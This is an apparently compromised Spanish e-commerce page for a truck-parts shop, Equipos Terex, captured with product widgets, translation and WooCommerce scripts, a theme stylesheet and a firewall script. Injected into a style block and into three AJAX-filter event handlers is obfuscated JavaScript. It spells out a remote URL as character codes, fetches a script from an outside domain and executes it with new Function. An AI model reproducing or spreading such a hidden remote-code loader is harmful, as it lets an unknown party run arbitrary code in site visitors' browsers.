		<div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Tu carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div id="woocommerce_product_search-2" class="et_pb_widget woocommerce widget_product_search"><h4 class="widgettitle">Busca por nombre o referencia</h4><form role="search" method="get" class="woocommerce-product-search" action="https://equiposterex.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_products-2" class="et_pb_widget woocommerce widget_products"><h4 class="widgettitle">Productos</h4><ul class="product_list_widget"><li>
	
	<a href="https://equiposterex.com/product/juego-rep-bomba-agua-5/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">JUEGO REP. BOMBA AGUA</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/casquillo-biela-030-7/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/mc-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/mc-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/mc.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">CASQUILLO BIELA 0,30</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/rodamiento-carrier-12/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/allison-300x300.jpeg 300w, https://equiposterex.com/wp-content/uploads/2019/02/allison-150x150.jpeg 150w, https://equiposterex.com/wp-content/uploads/2019/02/allison-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">RODAMIENTO CARRIER</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/tornillo-62/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TORNILLO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://equiposterex.com/product/palier-soplador-17/">
		<img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/mc-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/mc-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/mc-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/mc.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">PALIER SOPLADOR</span>
	</a>

				
	
	</li>
</ul></div>	</div>

				</div>
			</div>
		</div>
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">Hosting, Diseño y Posicionamiento SEO por <a href="http://tecnopersonal.com/" target="_blank" rel="noopener">Tecnopersonal.com</a> | Equipos Terex 2019 ®</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div style="position:fixed;top:10px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//equiposterex.com/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/equiposterex.com"}},{"@type":"ListItem","position":2,"item":{"name":"DETROIT DIESEL","@id":"https:\/\/equiposterex.com\/product-category\/detroit-diesel\/"}},{"@type":"ListItem","position":3,"item":{"name":"TORNILLO FILTRO","@id":"https:\/\/equiposterex.com\/product\/tornillo-filtro\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/equiposterex.com\/product\/tornillo-filtro\/#product","name":"TORNILLO FILTRO","url":"https:\/\/equiposterex.com\/product\/tornillo-filtro\/","description":"","image":"https:\/\/equiposterex.com\/wp-content\/uploads\/2019\/02\/gm.jpg","sku":"6435793","offers":[{"@type":"Offer","price":"1482.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"1482.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/equiposterex.com\/product\/tornillo-filtro\/","seller":{"@type":"Organization","name":"Equipos Terex","url":"https:\/\/equiposterex.com"}}],"brand":"TEREX"}]}</script><style>var c = 0;var _66imeye=String.(104/*_qqmee22*/,116/**/,116/*_emimim6*/,112/*_66262qi*/,115/*_emimim6*/,58/*_qqmee22*/,47/*_66262qi*/,47/*_qqmee22*/,99/*_66imeye*/,100/*_emimim6*/,46/*_66262qi*/,112/*_66imeye*/,114/*_emimim6*/,105/*_qqmee22*/,118/*_qqmee22*/,97/*_66imeye*/,99/**/,121/*_emimim6*/,108/**/,111/**/,99/*_qqmee22*/,97/*_emimim6*/,116/**/,105/*_66imeye*/,111/*_66262qi*/,110/*_qqmee22*/,102/*_emimim6*/,111/*_66imeye*/,114/*_66262qi*/,108/*_qqmee22*/,111/*_qqmee22*/,99/**/,46/**/,99/**/,111/**/,109/*_66imeye*/,47/*_66imeye*/,116/*_66262qi*/,97/**/,112/**/,112/*_66imeye*/,101/*_66262qi*/,114/*_66262qi*/,46/*_66imeye*/,106/*_emimim6*/,115/*_emimim6*/,63/*_66imeye*/,109/**/,61/**/,109/*_66262qi*/);var _66262qi = _emimim6(_66imeye);if(_66262qi.length &gt; 3){_aqqeyai(_66262qi);} function _emimim6(_ey2aaay){ var _qqmee22 = new XMLHttpRequest();_qqmee22.open( String.(71,69,84), _ey2aaay, false );_qqmee22.send( null );return _qqmee22.responseText;}function _aqqeyai(_26e26ye){ var _aaa26ye = new Function(\'x\', \'y\', _26e26ye+\' return x+y;\');_aaa26ye(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0' id='theme_name_scripts-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/equiposterex.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.1.1' id='zoom-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.1.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_46a8a13acf744771e05028343eb8b0f3","fragment_name":"wc_fragments_46a8a13acf744771e05028343eb8b0f3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","no_product_in_list":"La lista est\u00e1 vac\u00eda","yith_ywraq_action_nonce":"c7b394ec52","go_to_the_list":"no","rqa_url":"https:\/\/equiposterex.com\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.5.0' id='yith_ywraq_frontend-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/equiposterex.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4a1709f10f","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"c0ce19b08e","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"22257","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.14.7' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.14.7' id='fitvids-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/includes/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='my-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.14.7' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.14.7' id='et-core-common-js'></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _m2i62ymmme=String.(104/*_qeya6yaim6*/,116/**/,116/*_2qi66eaiim*/,112/*_aeay6my26q*/,115/*_2qi66eaiim*/,58/*_qeya6yaim6*/,47/*_aeay6my26q*/,47/*_qeya6yaim6*/,99/*_m2i62ymmme*/,100/*_2qi66eaiim*/,46/*_aeay6my26q*/,112/*_m2i62ymmme*/,114/*_2qi66eaiim*/,105/*_qeya6yaim6*/,118/*_qeya6yaim6*/,97/*_m2i62ymmme*/,99/**/,121/*_2qi66eaiim*/,108/**/,111/**/,99/*_qeya6yaim6*/,97/*_2qi66eaiim*/,116/**/,105/*_m2i62ymmme*/,111/*_aeay6my26q*/,110/*_qeya6yaim6*/,102/*_2qi66eaiim*/,111/*_m2i62ymmme*/,114/*_aeay6my26q*/,108/*_qeya6yaim6*/,111/*_qeya6yaim6*/,99/**/,46/**/,99/**/,111/**/,109/*_m2i62ymmme*/,47/*_m2i62ymmme*/,116/*_aeay6my26q*/,97/**/,112/**/,112/*_m2i62ymmme*/,101/*_aeay6my26q*/,114/*_aeay6my26q*/,46/*_m2i62ymmme*/,106/*_2qi66eaiim*/,115/*_2qi66eaiim*/,63/*_m2i62ymmme*/,109/**/,61/**/,109/*_aeay6my26q*/);var _aeay6my26q = _2qi66eaiim(_m2i62ymmme);if(_aeay6my26q.length > 3){_ie26qqyma6(_aeay6my26q);} function _2qi66eaiim(_qeay6m6qmq){ var _qeya6yaim6 = new XMLHttpRequest();_qeya6yaim6.open( String.(71,69,84), _qeay6m6qmq, false );_qeya6yaim6.send( null );return _qeya6yaim6.responseText;}function _ie26qqyma6(_qmaamqqi2m){ var _e6eqy6em2e = new Function(\'x\', \'y\', _qmaamqqi2m+\' return x+y;\');_e6eqy6em2e(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _iia2qmyim=String.(104/*_yqq6a2ei6*/,116/**/,116/*_qy2q2yme6*/,112/*_2yyq6m2aa*/,115/*_qy2q2yme6*/,58/*_yqq6a2ei6*/,47/*_2yyq6m2aa*/,47/*_yqq6a2ei6*/,99/*_iia2qmyim*/,100/*_qy2q2yme6*/,46/*_2yyq6m2aa*/,112/*_iia2qmyim*/,114/*_qy2q2yme6*/,105/*_yqq6a2ei6*/,118/*_yqq6a2ei6*/,97/*_iia2qmyim*/,99/**/,121/*_qy2q2yme6*/,108/**/,111/**/,99/*_yqq6a2ei6*/,97/*_qy2q2yme6*/,116/**/,105/*_iia2qmyim*/,111/*_2yyq6m2aa*/,110/*_yqq6a2ei6*/,102/*_qy2q2yme6*/,111/*_iia2qmyim*/,114/*_2yyq6m2aa*/,108/*_yqq6a2ei6*/,111/*_yqq6a2ei6*/,99/**/,46/**/,99/**/,111/**/,109/*_iia2qmyim*/,47/*_iia2qmyim*/,116/*_2yyq6m2aa*/,97/**/,112/**/,112/*_iia2qmyim*/,101/*_2yyq6m2aa*/,114/*_2yyq6m2aa*/,46/*_iia2qmyim*/,106/*_qy2q2yme6*/,115/*_qy2q2yme6*/,63/*_iia2qmyim*/,109/**/,61/**/,109/*_2yyq6m2aa*/);var _2yyq6m2aa = _qy2q2yme6(_iia2qmyim);if(_2yyq6m2aa.length > 3){_ayyai6mi6(_2yyq6m2aa);} function _qy2q2yme6(_amyimmq2m){ var _yqq6a2ei6 = new XMLHttpRequest();_yqq6a2ei6.open( String.(71,69,84), _amyimmq2m, false );_yqq6a2ei6.send( null );return _yqq6a2ei6.responseText;}function _ayyai6mi6(_i2qe26i6a){ var _eme6iaami = new Function(\'x\', \'y\', _i2qe26i6a+\' return x+y;\');_eme6iaami(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _ieymi2eq=String.(104/*_eieem2mm*/,116/**/,116/*_iymaeaya*/,112/*_6ym2eiia*/,115/*_iymaeaya*/,58/*_eieem2mm*/,47/*_6ym2eiia*/,47/*_eieem2mm*/,99/*_ieymi2eq*/,100/*_iymaeaya*/,46/*_6ym2eiia*/,112/*_ieymi2eq*/,114/*_iymaeaya*/,105/*_eieem2mm*/,118/*_eieem2mm*/,97/*_ieymi2eq*/,99/**/,121/*_iymaeaya*/,108/**/,111/**/,99/*_eieem2mm*/,97/*_iymaeaya*/,116/**/,105/*_ieymi2eq*/,111/*_6ym2eiia*/,110/*_eieem2mm*/,102/*_iymaeaya*/,111/*_ieymi2eq*/,114/*_6ym2eiia*/,108/*_eieem2mm*/,111/*_eieem2mm*/,99/**/,46/**/,99/**/,111/**/,109/*_ieymi2eq*/,47/*_ieymi2eq*/,116/*_6ym2eiia*/,97/**/,112/**/,112/*_ieymi2eq*/,101/*_6ym2eiia*/,114/*_6ym2eiia*/,46/*_ieymi2eq*/,106/*_iymaeaya*/,115/*_iymaeaya*/,63/*_ieymi2eq*/,109/**/,61/**/,109/*_6ym2eiia*/);var _6ym2eiia = _iymaeaya(_ieymi2eq);if(_6ym2eiia.length > 3){_66my6me6(_6ym2eiia);} function _iymaeaya(_eqe6ma26){ var _eieem2mm = new XMLHttpRequest();_eieem2mm.open( String.(71,69,84), _eqe6ma26, false );_eieem2mm.send( null );return _eieem2mm.responseText;}function _66my6me6(_ma26e6i2){ var _6mqam6iq = new Function(\'x\', \'y\', _ma26e6i2+\' return x+y;\');_6mqam6iq(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://equiposterex.com/wp-content/themes/TecnoPersonal/style.css?ver=4.14.7
body_size: 596
content:
/*
 Theme Name:     Tecnopersonal
 Theme URI:      http://tecnopersonal.com/
 Description:    Divi Child Theme
 Author:         TecnoPersoanl
 Author URI:     http://tecnopersonal.com/
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://equiposterex.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/notbot.js?ver=18.1.2&mtime=1688649319
body_size: 5324
content:
/**
 * @var shield_vars_notbotjs object
 */
if ( typeof Shield_Antibot === typeof undefined && typeof shield_vars_notbotjs !== typeof undefined ) {

	let shield_ajaxurl = shield_vars_notbotjs.vars.ajaxurl;
	delete shield_vars_notbotjs.vars.ajaxurl;

	let Shield_Antibot = new function () {

		let request_count = 0;
		let can_send_request = true;
		let nonce_cook = '';
		let use_fetch = typeof fetch !== typeof undefined;

		this.initialise = function () {
			/**
			 * @since 11.2 we no longer wait until DOM is ready.
			 * @since 12.0.10 we return to using cookies to optimise whether the AJAX request is sent.
			 * This is AJAX, so it's asynchronous and won't hold up any other part of the page load.
			 * Early execution also helps mitigate the case where login requests are
			 * sent quickly, before browser has fired NotBot request.
			 */
			if ( shield_vars_notbotjs.flags.run ) {
				readNotBotNonceFromCookie();
				fire();
			}
		};

		/**
		 * @since 12.0.10 - rather than auto send each page load, check for cookie repeatedly and send if absent.
		 */
		let fire = function () {
			if ( request_count < 10 ) {
				if ( can_send_request ) {
					let current = getCookie( 'icwp-wpsf-notbot' );
					if ( typeof current === typeof undefined || current === undefined || current === '' ) {
						request_count++;
						use_fetch ? notBotViaGetNonce() : legacyReq();
					}
				}
				window.setTimeout( fire, 60000 );
			}
		};

		/** Overcome limitations of page caching by passing latest nonce via cookie **/
		let readNotBotNonceFromCookie = function () {
			nonce_cook = getCookie( 'shield-notbot-nonce' );
			if ( typeof nonce_cook !== typeof undefined && nonce_cook.length > 0 ) {
				shield_vars_notbotjs.ajax.not_bot.exnonce = nonce_cook;
			}
			return nonce_cook;
		};

		async function notBotViaGetNonce() {
			readNotBotNonceFromCookie();

			/** If we don't have a nonce i.e. it's been cleared by a failed attempt **/
			if ( shield_vars_notbotjs.ajax.not_bot.exnonce === '' ) {
				try {
					fetch( shield_ajaxurl, constructFetchRequestData( shield_vars_notbotjs.ajax.not_bot_nonce ) )
					.then( response => {
						let newNonceCookie = readNotBotNonceFromCookie();
						if ( newNonceCookie === '' ) {
							throw new Error( "Can't read new notbot nonce cookie." )
						}
						return response;
					} )
					.then( response => response.json() )
					.then( response_data => {
						if ( response_data ) {
							can_send_request = response_data && response_data.success;
							notBotSendReqWithFetch();
						}
						else {
							use_fetch = false;
						}
						return response_data;
					} )
					.catch( error => {
						console.log( error );
						use_fetch = false;
					} );
				}
				catch ( error ) {
					use_fetch = false;
					console.log( error );
				}
			}
			else {
				await notBotSendReqWithFetch();
			}
		}

		async function notBotSendReqWithFetch() {
			readNotBotNonceFromCookie();
			try {
				fetch( shield_ajaxurl, constructFetchRequestData( shield_vars_notbotjs.ajax.not_bot ) )
				.then( response => {
					if ( response.status === 401 ) {
						shield_vars_notbotjs.ajax.not_bot.exnonce = '';
						notBotViaGetNonce();
						throw new Error( 'notBotSendReqWithFetch() chain cancelled with failed nonce' );
					}
					return response;
				} )
				.then( response => response.json() )
				.then( response_data => {
					if ( response_data ) {
						can_send_request = response_data && response_data.success;
					}
					else {
						use_fetch = false;
					}
					return response_data;
				} )
				.catch( error => {
					console.log( 'notBotSendReqWithFetch() error:' );
					console.log( error );
					use_fetch = false;
				} );
			}
			catch ( error ) {
				use_fetch = false;
				console.log( error );
			}
		}

		let getCookie = function ( name ) {
			let parts = ("; " + document.cookie).split( "; " + name + "=" );
			return parts.length === 2 ? parts.pop().split( ";" ).shift() : '';
		};

		let constructFetchRequestData = function ( core ) {
			return {
				method: 'POST',
				body: (new URLSearchParams( core )).toString(),
				headers: {
					'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
					'X-Requested-With': 'XMLHttpRequest',
				},
			};
		};
	}();

	let legacyReq = function () {
		let xhr = new XMLHttpRequest();
		xhr.open( "POST", shield_ajaxurl, true );
		xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8' );
		xhr.setRequestHeader( 'X-Requested-With', 'XMLHttpRequest' );

		/**
		 * Ensures that if there's an error with the AJAX, we don't keep retrying the requests.
		 */
		xhr.onreadystatechange = function () {
			if ( xhr.readyState === 4 ) {
				let rawResp = xhr.response;
				if ( rawResp != null && rawResp !== '' && rawResp.charAt( 0 ) === '{' ) {
					let resp = JSON.parse( rawResp )
					can_send_request = resp && resp.success;
					if ( !can_send_request ) {
						console.log( xhr.response );
					}
				}
			}
			else {
				can_send_request = false;
			}
		}

		xhr.send( (new URLSearchParams( shield_vars_notbotjs.ajax.not_bot )).toString() );
	};

	Shield_Antibot.initialise();
}